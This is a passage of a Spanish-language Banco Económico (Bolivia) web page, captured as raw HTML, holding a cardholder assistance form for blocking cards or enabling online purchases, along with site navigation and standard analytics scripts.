

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baneco.com.bo/asistencia_tarjeta_habiente
body_size: 15749
content:
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="description" content="El Banco Económico surge en diciembre de 1989 cuando un grupo de hombres de negocios de la región de Santa Cruz, Bolivia, se reúne con la inquietud de formar un proyecto financiero de largo alcance para atender las demandas de la Pequeña y Mediana Empresa." />
    <meta name="keywords" content="Banco, Bolivia, Préstamos, pago en cuotas, Banco Económico, Tarjeta de crédito internacional, Como sacar una tarjeta de crédito, Mejor tarjeta de crédito, Requisitos para sacar una tarjeta de crédito, Tarjetas de crédito Bolivia, Crédito, Tarjeta de Crédito, solicitar tarjeta crédito en línea, Tipos de tarjeta de crédito, Tarjeta de débito, Como obtener una tarjeta de débito, Tarjeta de crédito para jóvenes, Banca Vive, Tarjeta de Crédito Bolivia, Tarjeta de Crédito del Banco Económico, manillas de Pago, Tarjeta digital">
    <meta property="og:type" content="" />
    <meta property="og:title" content="Asistencia Tarjeta Habiente" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="https://baneco.com.bo/images/metaicono.png" />
	<meta property="og:image:width" content="882"/>
    <meta property="og:image:height" content="882"/>
	<meta property="og:image:type" content="image/png"/>  
    <title>Asistencia Tarjeta Habiente | Banco Económico</title>
    <link rel="icon" href="https://baneco.com.bo/images/favicon.ico" type="image/x-icon" />

<link href="https://baneco.com.bo/assets/bootstrap/dist/css/bootstrap.min.css" rel="stylesheet" />

<link href="https://baneco.com.bo/assets/flexslider/flexslider.css" rel="stylesheet" />

<link href="https://baneco.com.bo/assets/fancybox/jquery.fancybox.min.css" rel="stylesheet">	

<link href="https://baneco.com.bo/css/scrolling-nav.css" rel="stylesheet" />

<link href="https://baneco.com.bo/css/style.css" rel="stylesheet" />

<link href="https://baneco.com.bo/css/responsive.css" rel="stylesheet" />

<link href="https://baneco.com.bo/css/font-awesome.min.css" rel="stylesheet" />

<link href="https://baneco.com.bo/css/headline.css" rel="stylesheet" />

<link href="https://baneco.com.bo/assets/ionicons/css/ionicons.min.css" rel="stylesheet" />

<link rel="stylesheet" href="https://baneco.com.bo/assets/owl-carousel/owl.carousel.css" />

<link rel="stylesheet" href="https://baneco.com.bo/assets/owl-carousel/owl.theme.css" />    <link href="https://baneco.com.bo/css/bannertabs.css" rel="stylesheet">
	<script>
	{
    "data": [{
              "event_name": "Purchase",
              "event_time": 1686754212,
              "action_source": "website",
              "user_data": {
                "em": [
                    "7b17fb0bd173f625b58636fb796407c22b3d16fc78302d79f0fd30c2fc2fc068"
                ],
                "ph": [
                    null
                ]
              },
              "custom_data": {
                "currency": "USD",
                "value": "142.52"
              }
            }]
    }
	</script>
	<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZQDBWE77SD"></script>
    <script>
       window.dataLayer = window.dataLayer || [];
       function gtag(){dataLayer.push(arguments);}
       gtag('js', new Date());
       gtag('config', 'G-ZQDBWE77SD');
    </script>
	<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K66SC5G6');</script>
    <!-- End Google Tag Manager -->
	  
	<script type="text/javascript">
		(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
			t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
			y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "q5nbanuw2e");
    </script>  
  </head>
  <body id="page-top" data-spy="scroll" data-target=".navbar-fixed-top" data-tcventa=""> 
	<div id="imgp"></div>  
	<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K66SC5G6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
                <div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://baneco.com.bo/images/mt-1802-logo.webp" width="200" alt="Banco Económico">
                </div>
            </div>            
        </div>
</div>
<header class="header fixed-top">
		<div class="top-bar w-100">
			<div class="container">
				<div class="row">
					<div class="col-sm-3"></div>
					<div class="col-sm-5">
						<ul class="list-inline list-unstyled">
							<li class="list-inline-item"><a href="https://baneco.com.bo" style="font-weight: 900; color:#ddd; text-decoration: underline;"><i class="fa fa-users"></i> <strong>PERSONAS</strong></a></li>
							<li class="list-inline-item"><a href="https://baneco.com.bo/mype" style="font-weight: lighter; vertical-align: top"><img src="https://baneco.com.bo/images/store1.webp" width="15" alt="MYPE"> MYPE</a></li>
							<li class="list-inline-item"><a href="https://baneco.com.bo/empresa" style="font-weight: lighter;"><i class="fa fa-building-o"></i> EMPRESAS</a></li>
													</ul>
					</div>
					<div class="col-sm-4 text-right hidden-md-down">
						<ul class="list-inline top-socials list-unstyled">
							<li class="list-inline-item"><a href="#" data-toggle="modal" data-target="#buscador"><i class="ion-search"></i> Buscar</a></li>
							<li class="list-inline-item"><a href="https://baneco.com.bo/#soporte" class="page-scroll">CONTÁCTATE</a></li>
							<li class="list-inline-item"><a href="https://www.facebook.com/banco.economico/" target="_blank"><i class="ion-social-facebook"></i></a></li>
							<li class="list-inline-item"><a href="https://www.linkedin.com/company/banco-econ&oacute;mico" target="_blank"><i class="ion-social-linkedin"></i></a></li>
							<li class="list-inline-item"><a href="https://www.youtube.com/user/BancoEconomico" target="_blank"><i class="ion-social-youtube"></i></a></li>
							<li class="list-inline-item"><a href="https://www.instagram.com/banco.economico/" target="_blank"><i class="ion-social-instagram"></i></a></li>
							<li class="list-inline-item"><a href="https://www.tiktok.com/@banco.economico?_t=ZM-8wvY5e5c5ll&_r=1" target="_blank"><img src="https://baneco.com.bo/images/tiktok2.png" width="12" alt="TikTok"></a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
		<nav class="navbar navbar-toggleable-md navbar-inverse bg-inverse">
			<div class="container">
				<button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span></button>
				<a class="navbar-brand page-scroll logo no-margin" href="https://baneco.com.bo/"><img src="https://baneco.com.bo/images/logo.webp" width="240" alt="Banco Económico"></a>
								<div class="collapse navbar-collapse" id="navbarNav">
					<ul class="navbar-nav ml-auto">
						<li class="dropdown nav-item mt-2"><a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" aria-expanded="true">Créditos</a>
							<ul class="dropdown-menu dropdown-menu-left">	
								<li><a class="dropdown-item" href="https://baneco.com.bo/qr-credito">QR Crédito</a></li>
								<li><a class="dropdown-item" href="https://baneco.com.bo/credito-casa-propia">Plan Casa Propia</a></li>
								<li><a class="dropdown-item" href="https://baneco.com.bo/credito-vehiculo">Plan Auto Propio</a></li>
								<li><a class="dropdown-item" href="https://baneco.com.bo/crvivienda">Tu Primera Vivienda</a></li>
								<li><a class="dropdown-item" href="https://baneco.com.bo/credito-consumo">Crédito de Consumo</a></li>
								<li><a class="dropdown-item" href="https://baneco.com.bo/credito-ecologico-vehiculo">Crédito Ecológico</a></li>
								<li><a class="dropdown-item" href="https://baneco.com.bo/plan-asalariado-premium">Plan Asalariado Premium</a></li>
							</ul>
						</li>
						<li class="dropdown nav-item mt-2"><a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Tarjetas</a>
						  <ul class="dropdown-menu dropdown-menu-left">
						    <li class="dropdown-submenu dropdown-item"> <a class="dropdown-toggle" data-toggle="dropdown" href="#">Tarjetas de Crédito</a>
							 <ul class="dropdown-menu">
							  <li><a class="dropdown-item" href="https://baneco.com.bo/tarjeta-de-credito">Tarjeta de Crédito VISA Internacional</a></li>
                              <li><a class="dropdown-item" href="https://baneco.com.bo/tarjeta-de-credito-oro">Tarjeta de Crédito VISA Oro</a></li>
                              <li><a class="dropdown-item" href="https://baneco.com.bo/tarjeta-de-credito-platinum">Tarjeta de Crédito Platinum</a></li>
                              <li><a class="dropdown-item" href="https://baneco.com.bo/titanium">Tarjeta de Crédito TITANIUM</a></li>
                              <li><a class="dropdown-item" href="https://baneco.com.bo/titaniumplus">Tarjeta de Crédito TITANIUM PLUS</a></li>
							  <!--<li><a class="dropdown-item" href="https://baneco.com.bo/tarjeta-de-credito/assist-card">ASSIST CARD</a></li>-->
                              <li><a class="dropdown-item" href="https://baneco.com.bo/tarjeta-de-credito/programa-puntos">Programa de Acumulación de Puntos</a></li>
                              <li><a class="dropdown-item" href="https://baneco.com.bo/beneficios-tarjeta-credito">Beneficios con Comercios</a></li>
                              <li><a class="dropdown-item" href="https://baneco.com.bo/tarjeta-de-credito/info-util">Info útil para clientes</a></li>
							  <li><a class="dropdown-item" href="https://baneco.com.bo/3dsecure">3D Secure</a></li>	 
                             </ul>
						    </li>
                            <li class="dropdown-submenu dropdown-item"> <a class="dropdown-toggle" data-toggle="" href="#">Tarjetas de Débito</a>
                             <ul class="dropdown-menu">
							   <li><a class="dropdown-item" href="https://baneco.com.bo/tarjeta-debito">Tarjeta de Débito</a></li>
                               <li><a class="dropdown-item" href="https://baneco.com.bo/tarjeta-debito-personalizada">Tarjeta de Débito Personalizada</a></li>
							   <li><a class="dropdown-item" href="https://baneco.com.bo/programa-de-descuento-tarjeta-de-debito">Programa de Descuento</a></li>
							 </ul>
 							</li>
							<li class="dropdown-submenu dropdown-item"> <a class="dropdown-toggle" data-toggle="" href="#">Tarjeta Prepago</a>
								<ul class="dropdown-menu">
								 <li><a class="dropdown-item" href="https://baneco.com.bo/tarjeta-prepago-360">Tarjeta Prepago 360</a></li>	
								 <li><a class="dropdown-item" href="https://baneco.com.bo/tcccompra">Tarjeta Prepago Compramundo Plus</a></li>
								</ul>
							  </li>	  
							<li><a class="dropdown-item" href="https://baneco.com.bo/manillas-de-pago">Manillas de Pago</a></li>
							<li><a class="dropdown-item" href="https://baneco.com.bo/garmin-pay">Garmin Pay</a></li>  
							<li><a class="dropdown-item" href="https://baneco.com.bo/tarjeta-digital">Tarjeta Digital</a></li>
							<li><a class="dropdown-item" href="https://baneco.com.bo/tcccontactless">Tarjeta con Tecnología Contactless</a></li>
						  </ul>
						</li>
						<li class="dropdown nav-item mt-2"><a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Ahorro</a>
                            <ul class="dropdown-menu dropdown-menu-left">
								<li class="dropdown-submenu dropdown-item"> <a class="dropdown-toggle" data-toggle="dropdown" href="#">Cajas de Ahorro</a>
									<ul class="dropdown-menu dropdown-menu-left">
									  <!--<li><a class="dropdown-item" href="https://baneco.com.bo/smartplay">Smartplay</a></li>-->	
								      <li class="dropdown-submenu dropdown-item"><a class="dropdown-item" href="https://baneco.com.bo/cuenta-premium">Cuenta Premium</a>
										 <ul class="dropdown-menu">
										     <li><a class="dropdown-item" href="https://baneco.com.bo/cuenta-premium/sorteos">Cuenta Premium Electro Recargada</a></li>	
										 </ul>
									  </li>                                      
									  <li><a class="dropdown-item" href="https://baneco.com.bo/cuenta-crecer">Cuenta Crecer</a></li>
									  <li><a class="dropdown-item" href="https://baneco.com.bo/cuenta-vida">Cuenta Vida</a></li>	
									  <li><a class="dropdown-item" href="https://baneco.com.bo/caja-de-ahorro-titanium">Caja de Ahorro Titanium</a></li>							      
							        </ul> 
								</li>
								<li class="dropdown-submenu dropdown-item"> <a class="dropdown-toggle" data-toggle="dropdown" href="#">Cuenta Corriente</a>
									<ul class="dropdown-menu">
								      <li><a class="dropdown-item" href="https://baneco.com.bo/ctacorrientebasica">Cuenta Corriente Básica</a></li>
									  <li><a class="dropdown-item" href="https://baneco.com.bo/ctacorrienteeconomica">Cuenta Corriente Económica</a></li>
									  <li><a class="dropdown-item" href="https://baneco.com.bo/ctacorriente">Cuentasa Corriente</a></li>					
							        </ul>
								</li>
								<li class="dropdown-submenu dropdown-item"> <a class="dropdown-toggle" data-toggle="dropdown" href="#">DPF's</a>
									<ul class="dropdown-menu">									  	
									  <li><a class="dropdown-item" href="https://baneco.com.bo/dpf">DPF</a></li>
									  <li><a class="dropdown-item" href="https://baneco.com.bo/dpf-flexible">DPF Flexible</a></li>
									  <li><a class="dropdown-item" href="https://baneco.com.bo/dpf-titanium-360">DPF Titanium 360</a></li>
								      <li><a class="dropdown-item" href="https://baneco.com.bo/dpf180">DPF 180</a></li>
								      <li><a class="dropdown-item" href="https://baneco.com.bo/dpffijo">DPF Bicentenario</a></li>	
							        </ul>
								</li>	
						    </ul>
						</li>
						<li class="nav-item mt-2"><a href="https://baneco.com.bo/seguros" class="nav-link" role="button">Seguros</a></li>
						<li class="dropdown nav-item mt-2"><a href="#" class="dropdown-toggle nav-link" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Servicios</a>
							<ul class="dropdown-menu dropdown-menu-left">
								<li><a class="dropdown-item" href="https://baneco.com.bo/remesas">Giros y Remesas</a></li>
								<li><a class="dropdown-item" href="https://baneco.com.bo/western-union">Western Union</a></li>
								<li><a class="dropdown-item" href="https://baneco.com.bo/sfserviciosbasicos">Pago Servicios Básicos</a></li>
								<!--<li class="dropdown-submenu dropdown-item"> <a class="dropdown-toggle" data-toggle="dropdown" href="#">Pagos de Servicios</a>
									<ul class="dropdown-menu">
										<li><a class="dropdown-item" href="https://baneco.com.bo/sfpasajesboa">Pagos de Pasajes BOA</a></li>
										<li><a class="dropdown-item" href="https://baneco.com.bo/sfserviciosbasicos">Pago Servicios Básicos</a></li>
									</ul>
								</li>-->
								<li><a class="dropdown-item" href="https://baneco.com.bo/sfach">Transferencia Interbancaria ACH</a></li>
								<li><a class="dropdown-item" href="https://baneco.com.bo/sfdebitoautomatico">Débito Automático en Cuenta</a></li>
								<li><a class="dropdown-item" href="https://baneco.com.bo/mesabec">Mesabec</a></li>
							</ul>
						</li>
                        <li class="nav-item buttonlogin" style="margin-right: 3px;">
						  <a class="page-scroll btnlogin" href="https://www.clubdebeneficios.com.bo" target="_blank" style="color: #ed1c24; font-size: 14px; "><i class="fa fa-shopping-cart"></i> CLUB DE BENEFICIOS</a>
						</li>
						<li class="nav-item buttonlogin">
						  <a class="page-scroll btnlogin" href="https://benet.baneco.com.bo/login" target="_blank" style="color: #ed1c24; font-size: 14px;"><i class="fa fa-user"></i> BANCA POR INTERNET</a>
						</li>						
					</ul>
				</div>
							</div>
		</nav>
	</header>
    <div class="modal fade" id="buscador" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
	  <div class="modal-dialog" role="document">
		<div class="modal-content">		  
		  <div class="modal-body">
			<form action="https://baneco.com.bo/buscador">  
			  <div class="row">			  	
				<div class="col-md-10 col-10"><input type="text" class="form-control" name="buscar" placeholder="Ingrese su busqueda" /></div>	
				<div class="col-md-2 col-2 pt-1"><button type="submit" class="btn btn-primary"><i class="ion-search"></i></button></div>				  
			  </div>	
			</form>	
		  </div>
		</div>
	  </div>
	</div>        
    <section id="home" class="slider-banner">
  <div class="main-slider">    
    <img src="https://baneco.com.bo/assets/content/img/images/pie-pagina/65a05c8a2c805.jpg" width="100%" height="100%" alt="" class="">    
  </div>
</section>
<section class="about-section all-space">
  <div class="container">
   <div class="row">
    <div class="col-sm-12 col-md-12">
      <h1 class="section-heading text-black" style="color: #ed1c24;">ASISTENCIA TARJETA HABIENTE</h1>		  
    </div>
  </div>
</div>
</section>
<section style="margin-bottom: 50px;">
  <div class="container">
   <div class="row">
     <div class="col-md-10 m-auto mb-5 p-3 bg-faded" style="border-radius: 10px;">			 
      <form enctype="multipart/form-data" action="https://baneco.com.bo/asistencia_tarjeta_habiente" method="post" accept-charset="UTF-8" novalidate="novalidate" id="form">              
        <input type="hidden" name="_token" value="8nSAaOdxX4Bmbnu6HNZovgqjcjllLOnYSKaMakRO">       <div class="row">	 
        <div class="col-md-4 mb-3">	                  
          <div class="form-group">
            <input class="form-control" type="text" name="ci" value="" size="60" maxlength="128" placeholder="Carnet de Identidad">
          </div>
        </div>
        <div class="col-md-4 mb-3">
          <div class="form-group">
            <input class="form-control" type="text" name="nombre_completo" value="" size="60" maxlength="128" placeholder="Nombre completo">
          </div>
        </div> 	   
        <div class="col-md-4 mb-3">
          <div class="form-group">
            <input class="form-control" type="text" name="telefono" value="" size="60" maxlength="128" placeholder="Teléfono">
          </div>
        </div>
        <div class="col-md-3 mb-3">
          <div class="form-group">
            <select placeholder="Ubicación Actual" class="form-control form-select required" id="edit-submitted-datos-personales-ubicacion-actual" name="pais">
             <option value="" selected="selected">- Ubicación Actual -</option><option value="Afganistán "> Afganistán</option><option value="Albania"> Albania</option><option value="Alemania"> Alemania</option><option value="Andorra"> Andorra</option><option value="Angola"> Angola</option><option value="Antigua y Barbuda"> Antigua y Barbuda</option><option value="Arabia Saudita"> Arabia Saudita</option><option value="Argelia"> Argelia</option><option value="Argentina"> Argentina</option><option value="Armenia"> Armenia</option><option value="Australia"> Australia</option><option value="Austria"> Austria</option><option value="Azerbaiyán"> Azerbaiyán</option><option value="Bahamas"> Bahamas</option><option value="Bangladés"> Bangladés</option><option value="Barbados"> Barbados</option><option value="Baréin"> Baréin</option><option value="Bélgica"> Bélgica</option><option value="Belice"> Belice</option><option value="Benín"> Benín</option><option value="Bielorrusia"> Bielorrusia</option><option value="Birmania"> Birmania</option><option value="Bolivia"> Bolivia</option><option value="Bosnia y Herzegovina"> Bosnia y Herzegovina</option><option value="Botsuana"> Botsuana</option><option value="Brasil"> Brasil</option><option value="Brunéi"> Brunéi</option><option value="Bulgaria"> Bulgaria</option><option value="Burkina Faso"> Burkina Faso</option><option value="Burundi"> Burundi</option><option value="Bután"> Bután</option><option value="Cabo Verde"> Cabo Verde</option>    <option value="Camboya "> Camboya</option><option value="Camerún"> Camerún</option><option value="Canadá"> Canadá</option><option value="Catar"> Catar</option><option value="Chad"> Chad</option><option value="Chile"> Chile</option><option value="China"> China</option><option value="Chipre"> Chipre</option><option value="Ciudad del Vaticano"> Ciudad del Vaticano</option><option value="Colombia"> Colombia</option><option value="Comoras"> Comoras</option><option value="Corea del Norte"> Corea del Norte</option><option value="Corea del Sur"> Corea del Sur</option><option value="Costa de Marfil"> Costa de Marfil</option><option value="Costa Rica"> Costa Rica</option><option value="Croacia"> Croacia</option><option value="Cuba"> Cuba</option><option value="Dinamarca"> Dinamarca</option><option value="Dominica"> Dominica</option><option value="Ecuador"> Ecuador</option><option value="Egipto"> Egipto</option><option value="El Salvador"> El Salvador</option><option value="Emiratos Árabes Unidos"> Emiratos Árabes Unidos</option><option value="Eritrea"> Eritrea</option><option value="Eslovaquia"> Eslovaquia</option><option value="Eslovenia"> Eslovenia</option><option value="España"> España</option><option value="Estados Unidos"> Estados Unidos</option><option value="Estonia"> Estonia</option><option value="Etiopía"> Etiopía</option><option value="Filipinas"> Filipinas</option><option value="Finlandia"> Finlandia</option><option value="Fiyi"> Fiyi</option><option value="Francia"> Francia</option><option value="Gabón"> Gabón</option><option value="Gambia"> Gambia</option><option value="Georgia"> Georgia</option><option value="Ghana"> Ghana</option><option value="Granada"> Granada</option><option value="Grecia"> Grecia</option><option value="Guatemala"> Guatemala</option><option value="Guyana"> Guyana</option><option value="Guinea"> Guinea</option><option value="Guinea ecuatorial"> Guinea ecuatorial</option><option value="Guinea-Bisáu"> Guinea-Bisáu</option><option value="Haití"> Haití</option><option value="Honduras"> Honduras</option><option value="Hungría"> Hungría</option><option value="India"> India</option><option value="Indonesia"> Indonesia</option><option value="Irak"> Irak</option><option value="Irán"> Irán</option><option value="Irlanda"> Irlanda</option><option value="Islandia "> Islandia</option><option value="Islas Marshall "> Islas Marshall</option><option value="Islas Salomón"> Islas Salomón</option><option value="Israel"> Israel</option><option value="Italia"> Italia</option><option value="Jamaica"> Jamaica</option><option value="Japón"> Japón</option><option value="Jordania"> Jordania</option><option value="Kazajistán"> Kazajistán</option><option value="Kenia"> Kenia</option><option value="Kirguistán"> Kirguistán</option><option value="Kiribati"> Kiribati</option><option value="Kuwait"> Kuwait</option><option value="Laos"> Laos</option><option value="Lesoto"> Lesoto</option><option value="Letonia"> Letonia</option><option value="Líbano"> Líbano</option><option value="Liberia"> Liberia</option><option value="Libia"> Libia</option><option value="Liechtenstein"> Liechtenstein</option><option value="Lituania"> Lituania</option><option value="Luxemburgo"> Luxemburgo</option><option value="Madagascar"> Madagascar</option><option value="Malasia"> Malasia</option><option value="Malaui"> Malaui</option><option value="Maldivas"> Maldivas</option><option value="Malí"> Malí</option><option value="Malta"> Malta</option><option value="Marruecos"> Marruecos</option><option value="Mauricio"> Mauricio</option><option value="Mauritania"> Mauritania</option><option value="México"> México</option><option value="Micronesia"> Micronesia</option><option value="Moldavia"> Moldavia</option><option value="Mónaco"> Mónaco</option><option value="Mongolia"> Mongolia</option><option value="Montenegro"> Montenegro</option><option value="Mozambique"> Mozambique</option><option value="Namibia"> Namibia</option><option value="Nauru"> Nauru</option><option value="Nepal"> Nepal</option><option value="Nicaragua"> Nicaragua</option><option value="Níger"> Níger</option><option value="Nigeria"> Nigeria</option><option value="Noruega"> Noruega</option><option value="Nueva Zelanda"> Nueva Zelanda</option><option value="Omán"> Omán</option><option value="Países Bajos"> Países Bajos</option><option value="Pakistán"> Pakistán</option><option value="Palaos"> Palaos</option><option value="Panamá"> Panamá</option><option value="Papúa Nueva Guinea"> Papúa Nueva Guinea</option><option value="Paraguay"> Paraguay</option><option value="Perú"> Perú</option><option value="Polonia"> Polonia</option><option value="Portugal"> Portugal</option><option value="Reino Unido"> Reino Unido</option><option value="República Centroafricana"> República Centroafricana</option><option value="República Checa"> República Checa</option><option value="República de Macedonia"> República de Macedonia</option><option value="República del Congo"> República del Congo</option><option value="República Democrática del Congo"> República Democrática del Congo</option><option value="República Dominicana"> República Dominicana</option><option value="República Sudafricana"> República Sudafricana</option><option value="Ruanda"> Ruanda</option><option value="Rumanía"> Rumanía</option><option value="Rusia"> Rusia</option><option value="Samoa"> Samoa</option><option value="San Cristóbal y Nieves"> San Cristóbal y Nieves</option><option value="San Marino"> San Marino</option><option value="San Vicente y las Granadinas"> San Vicente y las Granadinas</option><option value="Santa Lucía"> Santa Lucía</option><option value="Santo Tomé y Príncipe"> Santo Tomé y Príncipe</option><option value="Senegal"> Senegal</option><option value="Serbia"> Serbia</option><option value="Seychelles"> Seychelles</option><option value="Sierra Leona"> Seychelles</option><option value="Singapur"> Singapur</option><option value="Siria"> Siria</option><option value="Somalia"> Somalia</option><option value="Sri Lanka"> Sri Lanka</option><option value="Suazilandia"> Suazilandia</option><option value="Sudán"> Sudán</option><option value="Sudán del Sur"> Sudán del Sur</option><option value="Suecia"> Suecia</option><option value="Suiza"> Suiza</option><option value="Surinam"> Surinam</option><option value="Tailandia"> Tailandia</option><option value="Tanzania"> Tanzania</option><option value="Tayikistán"> Tayikistán</option><option value="Timor Oriental"> Timor Oriental</option><option value="Togo"> Togo</option><option value="Tonga"> Tonga</option><option value="Trinidad y Tobago"> Trinidad y Tobago</option><option value="Túnez"> Túnez</option><option value="Turkmenistán"> Turkmenistán</option><option value="Turquía"> Turquía</option><option value="Tuvalu"> Tuvalu</option><option value="Ucrania"> Ucrania</option><option value="Uganda"> Uganda</option><option value="Uruguay"> Uruguay</option><option value="Uzbekistán"> Uzbekistán</option><option value="Vanuatu"> Vanuatu</option><option value="Venezuela"> Venezuela</option><option value="Vietnam"> Vietnam</option><option value="Yemen"> Yemen</option><option value="Yibuti"> Yibuti</option><option value="Zambia"> Zambia</option><option value="Zimbabue"> Zimbabue</option></select>
           </div>
         </div>
         <div class="col-md-3 mb-3">
          <div class="form-group">
           <input class="form-control" type="text" name="nro_tarjeta" value="" size="60" maxlength="128" placeholder="Número de tarjeta">
         </div>
       </div> 
       <div class="col-md-3 mb-3">
        <div class="form-group">
         <input class="form-control" type="text" name="correo" value="" size="60" maxlength="128" placeholder="Correo electrónico">
       </div>
     </div>
     <div class="col-md-3 mb-3">
      <div class="form-group">
       <select placeholder="Tipo de Solicitud" class="form-control form-select required" id="edit-submitted-datos-personales-tipo-de-solicitud" name="tipo_solicitud">
        <option value="" selected="selected">- Tipo de Solicitud -</option>
        <option value="Bloqueo de Tarjeta">Bloqueo de Tarjeta</option>
        <option value="Habilitación de compras por Internet">Habilitación de compras por Internet</option>
        <option value="Otros">Otros</option>
      </select>
    </div>
  </div>
  <div class="col-md-12 mb-3">
    <div class="form-group">
     <textarea class="form-control"name="detalle" placeholder="Detalles"></textarea>
   </div>
 </div>  

      <div class="col-md-4">
          <img src="[data-uri]" alt="" id="captcha">
          <i class="fa fa-refresh" aria-hidden="true" style="cursor:pointer" id="refresh"></i>
      </div>
      <div class="col-md-8">
        <div class="form-group">
         <input class="form-control " type="text" name="captcha" value="" size="60" maxlength="128" placeholder="Ingrese los caracteres mostrados en la imagen">
                </div>
      </div>
 <div class="col-md-12" style="font-size: 16px; padding-top: 5px;">
  <div class="g-recaptcha" data-sitekey="6Le6sLYUAAAAAH4nj9BxnCQiFrEIytoSOzXm4G0I"></div>
  <input class="btn btn-danger mt-4" type="submit" name="op" value="ENVIAR" />
</div>
</div>



</div>
</form>			   
</div>

</div>    
</div>
</section>
    <section id="clients" class="clints-section" style="background: #e7142a">
  <div class="height-60"> </div>
  <div class="container-fluid">
    <div class="row no-margin">
      <div class="col-md-6 col-lg-2 mb-4">
        <h5 class="text-white">Nosotros</h5>
        <ul class="mb-4" style="list-style-image: url(https://baneco.com.bo/images/banners/check3.png); font-size: 13px; padding-left: 17px;">
          <li><a href="https://baneco.com.bo/institucional" style="color: #fff">Institucional</a></li>
          <li><a href="https://baneco.com.bo/trabaja-con-nosotros" style="color: #fff">Trabaja con Nosotros</a></li>
          <li><a href="https://baneco.com.bo/avisos_de_remate" style="color: #fff">Avisos de Remate</a></li>
		  <li><a href="https://baneco.com.bo/bienes-en-venta" style="color: #fff">Bienes en Venta</a></li>	
          <li><a href="https://baneco.com.bo/rse" style="color: #fff">Responsabilidad Social</a></li>
          <li><a href="https://baneco.com.bo/educacion_financiera" style="color: #fff">Educación Financiera BE</a></li>
          <li><a href="https://baneco.com.bo/fondos_garantia" style="color: #fff">Fondos de Garantía</a></li>
		  <li><a href="https://baneco.com.bo/focremi" style="color: #fff">Focremi</a></li>	
          <li><a href="https://baneco.com.bo/prevencion_lavado_dinero" style="color: #fff">Prevención Lavado de Dinero</a></li>
          <li><a href="https://baneco.com.bo/blog" style="color: #fff">Blog</a></li>      
        </ul>
        <h5><a href="https://facturas.baneco.com.bo/docfiscalweb2/?code=ZG5uMU5yVndvelVmMHVEdFZVL3VzZz09" target="_blank" style="color: #fff">Mis Facturas</a></h5>  
      </div>
      <div class="col-md-6 col-lg-2 mb-4">
